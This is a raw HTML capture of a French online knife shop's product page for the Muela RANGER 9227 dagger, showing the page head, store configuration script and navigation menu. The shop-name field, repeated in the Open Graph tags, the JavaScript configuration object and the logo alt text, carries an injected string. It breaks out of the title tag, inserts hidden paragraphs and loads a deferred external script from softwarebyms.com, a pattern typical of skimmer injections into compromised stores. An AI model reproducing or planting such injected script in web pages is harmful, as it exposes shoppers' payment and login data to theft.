

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html
body_size: 36500
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>
        Muela Couteau RANGER 9227
    </title>
    <meta name="description" content="Poignard MUELA « RANGER », lame 14 cm acier inox X50CrMoV15, manche stamina, étui cuir. ">
    <meta name="keywords" content="">

    <meta property="og:title" content="
        Muela Couteau RANGER 9227
    ">
    <meta property="og:site_name" content="Couteaux Outdoor | Spécialiste Coutellerie&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/psa.js?host=prestashop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
    <meta property="og:description" content="Poignard MUELA « RANGER », lame 14 cm acier inox X50CrMoV15, manche stamina, étui cuir. ">

    
        
    
            

    


  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no,minimal-ui">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://couteauxoutdoor.com/img/favicon-23.ico?1699447927">
  <link rel="shortcut icon" type="image/x-icon" href="https://couteauxoutdoor.com/img/favicon-23.ico?1699447927">



    <link rel="stylesheet" href="https://couteauxoutdoor.com/themes/portail/assets/cache/theme-6800c0179.css" type="text/css" media="all">




    <script type="text/javascript" src="https://couteauxoutdoor.com/modules/bi_cookieConsent/js/config.js" defer></script>
  <script type="text/javascript" src="https://couteauxoutdoor.com/modules/bi_cookieConsent/js/klaro-no-css.min.js" defer></script>


  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"3294","id_customer":"0","date_from":"2022-09-20 17:00:00","date_to":"2030-10-20 17:00:00","description":"","quantity":"98978","quantity_per_user":"99999","priority":"1","partial_use":"1","code":"J646NWE5","minimum_amount":"120.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"1","free_shipping":"0","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"16191","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-20 18:00:17","date_upd":"2026-01-31 22:39:26","id_lang":"1","name":"Aiguiseur offert si commande > 120\u20ac TTC","quantity_for_user":99999},{"id_cart_rule":"4811","id_customer":"0","date_from":"2024-10-21 14:00:00","date_to":"2030-11-21 14:00:00","description":"","quantity":"9767","quantity_per_user":"9999","priority":"1","partial_use":"1","code":"77M94G46","minimum_amount":"390.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"1","free_shipping":"0","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"19722","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2024-10-21 14:07:10","date_upd":"2026-01-27 15:24:52","id_lang":"1","name":"Sac \u00e0 dos Highlander offert si commande > 390\u20ac TTC","quantity_for_user":9999}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/couteauxoutdoor.com\/couteaux-manche-stamina\/3959-muela-couteau-ranger-9227-8436013872884.html","meta":{"title":"Couteau RANGER 9227","description":"Poignard MUELA \u00ab RANGER \u00bb, lame 14 cm acier inox X50CrMoV15, manche stamina, \u00e9tui cuir.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3959":true,"product-Couteau RANGER 9227":true,"product-id-category-961":true,"product-id-manufacturer-89":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Couteaux Outdoor | Sp\u00e9cialiste Coutellerie<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/psa.js?host=prestashop.com\"><\/script><p hidden>","logo":"https:\/\/couteauxoutdoor.com\/img\/couteaux-outdoor-logo-156881046123.jpg","stores_icon":"https:\/\/couteauxoutdoor.com\/img\/logo_stores.png","favicon":"https:\/\/couteauxoutdoor.com\/img\/favicon-23.ico"},"urls":{"base_url":"https:\/\/couteauxoutdoor.com\/","current_url":"https:\/\/couteauxoutdoor.com\/couteaux-manche-stamina\/3959-muela-couteau-ranger-9227-8436013872884.html","shop_domain_url":"https:\/\/couteauxoutdoor.com","img_ps_url":"https:\/\/couteauxoutdoor.com\/img\/","img_cat_url":"https:\/\/couteauxoutdoor.com\/img\/c\/","img_lang_url":"https:\/\/couteauxoutdoor.com\/img\/l\/","img_prod_url":"https:\/\/couteauxoutdoor.com\/img\/p\/","img_manu_url":"https:\/\/couteauxoutdoor.com\/img\/m\/","img_sup_url":"https:\/\/couteauxoutdoor.com\/img\/su\/","img_ship_url":"https:\/\/couteauxoutdoor.com\/img\/s\/","img_store_url":"https:\/\/couteauxoutdoor.com\/img\/st\/","img_col_url":"https:\/\/couteauxoutdoor.com\/img\/co\/","img_url":"https:\/\/couteauxoutdoor.com\/themes\/portail\/assets\/img\/","css_url":"https:\/\/couteauxoutdoor.com\/themes\/portail\/assets\/css\/","js_url":"https:\/\/couteauxoutdoor.com\/themes\/portail\/assets\/js\/","pic_url":"https:\/\/couteauxoutdoor.com\/upload\/","pages":{"address":"https:\/\/couteauxoutdoor.com\/adresse","addresses":"https:\/\/couteauxoutdoor.com\/adresses","authentication":"https:\/\/couteauxoutdoor.com\/connexion","cart":"https:\/\/couteauxoutdoor.com\/panier","category":"https:\/\/couteauxoutdoor.com\/index.php?controller=category","cms":"https:\/\/couteauxoutdoor.com\/index.php?controller=cms","contact":"https:\/\/couteauxoutdoor.com\/nous-contacter","discount":"https:\/\/couteauxoutdoor.com\/reduction","guest_tracking":"https:\/\/couteauxoutdoor.com\/suivi-commande-invite","history":"https:\/\/couteauxoutdoor.com\/historique-commandes","identity":"https:\/\/couteauxoutdoor.com\/identite","index":"https:\/\/couteauxoutdoor.com\/","my_account":"https:\/\/couteauxoutdoor.com\/mon-compte","order_confirmation":"https:\/\/couteauxoutdoor.com\/confirmation-commande","order_detail":"https:\/\/couteauxoutdoor.com\/order-details","order_follow":"https:\/\/couteauxoutdoor.com\/suivi-commande","order":"https:\/\/couteauxoutdoor.com\/commande","order_return":"https:\/\/couteauxoutdoor.com\/index.php?controller=order-return","order_slip":"https:\/\/couteauxoutdoor.com\/avoirs","pagenotfound":"https:\/\/couteauxoutdoor.com\/page-introuvable","password":"https:\/\/couteauxoutdoor.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/couteauxoutdoor.com\/pdf-invoice","pdf_order_return":"https:\/\/couteauxoutdoor.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/couteauxoutdoor.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/couteauxoutdoor.com\/promotions","product":"https:\/\/couteauxoutdoor.com\/index.php?controller=product","search":"https:\/\/couteauxoutdoor.com\/recherche","sitemap":"https:\/\/couteauxoutdoor.com\/plan du site","stores":"https:\/\/couteauxoutdoor.com\/index.php?controller=stores","supplier":"https:\/\/couteauxoutdoor.com\/fournisseur","register":"https:\/\/couteauxoutdoor.com\/connexion?create_account=1","order_login":"https:\/\/couteauxoutdoor.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/portail\/assets\/","actions":{"logout":"https:\/\/couteauxoutdoor.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/couteauxoutdoor.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/couteauxoutdoor.com\/"},{"title":"Couteaux - manche stamina","url":"https:\/\/couteauxoutdoor.com\/961-couteaux-manche-stamina"},{"title":"Couteau RANGER 9227","url":"https:\/\/couteauxoutdoor.com\/couteaux-manche-stamina\/3959-muela-couteau-ranger-9227-8436013872884.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769997662,"static_token":"ca3aa661da7c137f0f58c6a82b7feff7","token":"2e8f89a12c0917cff38c7286058c42d6","debug":false,"modules":{"advancetopmenu":null,"bi_cookieConsent":{"cookie_consent_link":"https:\/\/couteauxoutdoor.com\/content\/11-informations-sur-les-cookies"},"themeconfigurator":{"show_brand":1,"productHoverEffect":"1"}}};
        var psemailsubscription_subscription = "https:\/\/couteauxoutdoor.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#FFFFFF";
      </script>



  
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=G-5CT73XQ23K" data-type="application/javascript" type="text/plain" data-name="google-analytics"></script>
    <script data-type="application/javascript" type="text/plain" data-name="google-analytics">
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        

        gtag('consent', 'default', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted'
        });

                    gtag('config', 'AW-1039283763', { 'allow_enhanced_conversions':true });
        
        gtag('config', 'G-5CT73XQ23K');
    </script>


            <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200..800&display=swap" rel="stylesheet">
    
    <style>
    :root {
        --main-text-color: white;
        --main-button-color: #75c441;
        --main-button-text-color: white;
        --link-color: #279bd4;
    }
    a{
        color:var(--link-color);
    }
    .btn-primary{
        background-color:var(--main-button-color);
        border-color:var(--main-button-color);
        color:var(--main-button-text-color);
    }
    .btn-outline-primary{
        color:var(--main-button-color);
        border-color:var(--main-button-color);
    }
    .block-categories .selected>.collapse-container>a{
        background-color:var(--main-button-color);
        color:var(--main-button-text-color);
    }
    .text-primary{
        color:var(--main-button-color) !important;
    }

    .loader {
        border-top-color: var(--main-button-color);
    }

            body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{
            font-family: "Montserrat", Arial, sans-serif;
            font-weight: 400;
            font-style: normal;
        }
    
    </style>
<link rel="canonical" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">
  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    let item_link;
    document.addEventListener('doofinder.cart.add', function(event) {

      item_link = event.detail.link;

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://couteauxoutdoor.com/panier",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "ca3aa661da7c137f0f58c6a82b7feff7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER INTEGRATIONS SUPPORT -->
  <script data-keepinline>
    var dfKvCustomerEmail;
    if ('undefined' !== typeof klCustomer && "" !== klCustomer.email) {
      dfKvCustomerEmail = klCustomer.email;
    }
  </script>
  <!-- END OF DOOFINDER INTEGRATIONS SUPPORT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "fr");
    doofinderApp("config", "currency", "EUR");
      </script>
  <script src="https://eu1-config.doofinder.com/2.x/45fd358b-1486-4b5a-99d4-0c32ab7bdcc4.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->




    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://couteauxoutdoor.com/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">
    <meta property="og:title" content="Couteau RANGER 9227">
    <meta property="og:site_name" content="Couteaux Outdoor | Spécialiste Coutellerie&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/psa.js?host=prestashop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
    <meta property="og:description"
        content="Poignard MUELA « RANGER », lame 14 cm acier inox X50CrMoV15, manche stamina, étui cuir. ">

            <meta property="og:image" content="https://couteauxoutdoor.com/11889-large_default/muela-couteau-ranger-9227.jpg">
    
            <meta property="product:pretax_price:amount" content="87.5">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="105">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:gtin13" content="8436013872884">
                <meta property="product:weight:value" content="0.350000">
        <meta property="product:weight:units" content="kg">
    
  </head>

  <body 
    id="product" 
    class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3959 product-couteau-ranger-9227 product-id-category-961 product-id-manufacturer-89 product-id-supplier-0 product-available-for-order" 
    data-spy="scroll" 
    data-target="#product-navbar" 
    data-offset="10"    >

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <div class="header-banner">
            <div id="specific-banner" class="slick horizontal autoplay text-center p-2 bg-dark text-white text-uppercase" 
    data-autoplay="true" 
    data-autoplayspeed="8000" 
    data-infinite="true" 
    data-offset-xl="1" 
    data-offset-lg="1" 
    data-offset-md="1" 
    data-offset-sm="1"  
    data-offset-xs="1"
    >
                    <strong><i class="fas fa-gift mr-2"></i>Aiguiseur offert si commande &gt; 120€ TTC</strong>
                    <strong><i class="fas fa-gift mr-2"></i>Sac à dos Highlander offert si commande &gt; 390€ TTC</strong>
            </div>

    </div>



    <div class="header-nav d-none d-md-block border-bottom">
        <div class="container-lg">
            <div class="display_nav">
                <div class="d-flex justify-content-between">
                    <div id="displayNav1" class="d-flex">
    
    <span class="d-flex align-items-center">
        <i class="pl-2 pr-1 fas fa-truck"></i><strong>Expédition sous 24h</strong>
    </span>
</div>
                    <div id="displayNav2"><div id="_desktop_contact_link">
  <div id="contact-link">
                <i class="fas fa-phone"></i> <span>089 216 16 71 <span class="m-1 font-italic"> 0,40€/min</span></span>
      <span> ou par </span><i class="fas fa-envelope"></i> <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%63%6f%75%74%65%61%75%78%6f%75%74%64%6f%6f%72%2e%63%6f%6d%22%20%3e%6d%61%69%6c%3c%2f%61%3e'))</script>
      </div>
</div>
</div>
                </div>
            </div>
        </div>
    </div>



    <div class="header-top">
        
            <div class="border-bottom py-2 d-none d-xl-block">
        <div class="container-lg">
            <div id="shopsTop" class="list_shops d-flex justify-content-between align-items-center">
                                    <div class="pr-3">
                        <a href="https://franceoutdoor.fr/leatherman/" title="Leatherman" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/leatherman-logo_mail-16548555284.jpg" alt="Leatherman">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://boutique-goalzero.com/" title="GoalZero" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-17440975177.jpg" alt="GoalZero">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://franceoutdoor.fr/ledlenser/lifestyle/" title="Led Lenser" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/led-lenser-logo_mail-165158689622.jpg" alt="Led Lenser">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://couteauxmultifonction.com/" title="Couteaux multifonction" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/couteaux-multifonction-logo_mail-163301367528.jpg" alt="Couteaux multifonction">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://solaireoutdoor.com/" title="Solaire Outdoor" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-16806199546.jpg" alt="Solaire Outdoor">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://boutique-stanley.com/" title="Stanley" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/stanley-logo_mail-163301439910.jpg" alt="Stanley">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://boutique-ofresh.com/" title="O&#039;Fresh" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/france-brumiseur-logo_mail-165159012615.jpg" alt="O&#039;Fresh">
                        </a>
                    </div>
                                    <div class="pr-3">
                        <a href="https://lescouteauxsuisses.fr/" title="Victorinox" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/logo_mail-175066388219.jpg" alt="Victorinox">
                        </a>
                    </div>
                                    <div>
                        <a href="https://franceoutdoor.fr/biolite/" title="Biolite" target="_blank" class="text-decoration-none" rel="noopener noreferrer">
                            <img class="img-fluid lazyload" src="https://couteauxoutdoor.com/img/biolite-logo_mail-165303780926.jpg" alt="Biolite">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

        
        <div class="container-lg">
            
            <div class="row py-3 align-items-center justify-content-between">

                <div class="ml-3 d-flex d-md-block text-center align-items-center mobile-header">
                    <div id="_mobile_tptnmobilemenu" class="tptnmobilemenu pl-0 mr-2 d-md-none"></div>
                    <div id="_mobile_topmenu" class="topmenu d-md-none"></div>
                    
<a href="https://couteauxoutdoor.com/">
            <img class="logo img-responsive" src="https://couteauxoutdoor.com/img/couteaux-outdoor-logo-156881046123.jpg" alt="Couteaux Outdoor | Spécialiste Coutellerie&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/psa.js?host=prestashop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
    
    </a>

                </div>

                <div class="col-4 d-block d-md-none">
                    <div class="d-flex justify-content-end">
                        <div id="_mobile_user_info"></div>
                        <div id="_mobile_cart"></div>
                    </div>
                </div>

                <div class="col-md-8 d-flex justify-content-end align-items-center position-static mt-2 mt-md-0">
                    <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="d-flex align-items-center text-center mr-auto search-widget" data-search-controller-url="//couteauxoutdoor.com/recherche" data-list-item-template="&lt;a href=&quot;#&quot; class=&quot;with-image&quot;&gt;
    &lt;span class=&quot;img&quot;&gt;
        &lt;img class=&quot;img-thumbnail&quot; src=&quot;{{imageUrl}}&quot; alt=&quot;&quot;&gt;
    &lt;/span&gt;
    &lt;span class=&quot;product clearfix&quot;&gt;
        &lt;span class=&quot;name&quot;&gt;
            {{name}}
        &lt;/span&gt;
        &lt;span class=&quot;price&quot;&gt;
            &lt;i class=&quot;fa fa-money&quot;&gt;&lt;/i&gt; {{price}}
        &lt;/span&gt;
    &lt;/span&gt;
&lt;/a&gt;">
	<form method="get" class="" action="//couteauxoutdoor.com/recherche">
		<input type="hidden" name="controller" value="search">
		
		
        <div class="row">
            <div class="input-group position-relative col-xl-9 col-12">
                                   
                
                <input class="form-control" type="search" name="s" value="" placeholder="Rechercher" minlength="3" required>
                <div class="input-group-append">
                    <button class="btn btn-secondary" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </div>
            </div>
        </div>
	</form>
</div>

<!-- /Block search module TOP -->
<div id="_desktop_user_info">
  <div class="user-info text-center text-md-left mx-3">
      <a
        href="https://couteauxoutdoor.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
        class="no-underline d-md-flex align-items-center"
      >
        <i class="fas fa-user"></i>
        <span>Compte</span>
      </a>
  </div>
</div>
<div id="_desktop_cart">
    <div class="blockcart cart-preview inactive" data-refresh-url="//couteauxoutdoor.com/module/ps_shoppingcart/ajax">
        <div class="header text-center text-md-left">
            
            <div class="d-md-flex align-items-center">
                <i class="fas fa-shopping-cart"></i>
                <span>Panier</span>
            </div>
            <span class="cart-products-count">0</span>

                    </div>
    </div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        
            <nav id="_desktop_topmenu" class="topmenu">
        <div class="container-lg p-0 px-md-3">
            <button class="pl-0 mr-2 m-toggle navbar-toggler collapsed d-md-none" type="button">
                <span class="icon-bar top-bar"></span>
                <span class="icon-bar middle-bar"></span>
                <span class="icon-bar bottom-bar"></span>				
            </button>

            <div class="menu">

                <div class="d-flex align-items-center justify-content-between d-md-none">
                    <div class="d-flex">
                        <div class="p-3 border-right" id="close-menu">
                            <i class="fas fa-times fa-2x"></i>
                        </div>
                        <div class="p-3 border-right">
                                                                                    
                            <a href="tel:0892161671"><i class="fas fa-phone fa-2x"></i></a>
                        </div>
                        <div class="p-3 border-right">
                            <a href="mailto:info@couteauxoutdoor.com"><i class="fas fa-envelope fa-2x"></i></a>
                        </div>
                    </div>
                    <a class="px-3 pb-1 pt-1" href="https://couteauxoutdoor.com/">
                        <img class="logo img-responsive" src="https://couteauxoutdoor.com/img/couteaux-outdoor-logo-156881046123.jpg" alt="Couteaux Outdoor | Spécialiste Coutellerie&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/psa.js?host=prestashop.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                    </a>
                </div>

                <ul class="d-md-flex flex-wrap justify-content-center text-left">
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="" 
                                href="https://couteauxoutdoor.com/613-nos-marques"
                                                            >
                                                                                                            Nos marques
                                                                                                </a>

                                                    </li>
                                            
                        <li 
                            data-color="" 
                            class="level-1"
                        >
                            <a 
                                class="has_submenu event-none" 
                                href="#"
                                                            >
                                                                    Nos couteaux
                                                            </a>

                                                            <div class="ui_submenu submenu py-md-3">
                                    <div class="submenu-wrapper container-lg p-0">
                                                                                    <ul class="block-container col-sm-4 list usages" role="group">
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/743-par-usages" 
                                                                    class="group_header"
                                                                                                                                    >
                                                                                                                                        Par usages
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/747-chasse" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-chasse"></i>                                                                    Chasse
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/749-peche" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-peche"></i>                                                                    Pêche
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/750-defense" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-defense"></i>                                                                    Défense
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/752-bricolage" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-bricolage"></i>                                                                    Bricolage
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/753-camping" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-camping"></i>                                                                    Camping
                                                                </a>
                                                            
                                                                                                                    </li>
                                                                                                            <li class="level-2 link">

                                                                                                                            <a 
                                                                    href="https://couteauxoutdoor.com/754-militaire" 
                                                                    class=""
                                                                                                                                    >
                                                                    <i class="fas fa-lg fa-militaire"></i>                                                                    Militaire
                                                                </a>
                                                            
                                                                                                                    </li>
